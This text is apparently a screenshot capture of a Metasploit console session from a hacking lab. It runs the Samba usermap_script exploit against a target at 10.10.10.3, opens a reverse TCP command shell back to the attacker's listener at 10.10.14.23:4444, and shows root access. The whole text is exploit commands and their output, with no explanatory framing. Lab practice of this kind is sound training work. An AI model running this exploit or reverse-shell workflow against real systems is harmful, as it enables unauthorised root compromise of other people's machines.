 msf5 > use exploit/multi/samba/usermap_script
msf5 exploit(multi/samba/usermap_script) > show options
Module options (exploit/multi/samba/usermap_script):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<
path>'
RPORT 139 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic
msf5 exploit(multi/samba/usermap_script) > set RHOST 10.10.10.3
RHOST => 10.10.10.3
msf5 exploit(multi/samba/usermap_script) > exploit
[*] Started reverse TCP double handler on 10.10.14.23:4444
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo 8rKxEvoONY8W6JG2;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "8rKxEvoONY8W6JG2\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (10.10.14.23:4444 -> 10.10.10.3:57111) at 2020-02-09 14:26:34 -0500
whoami
root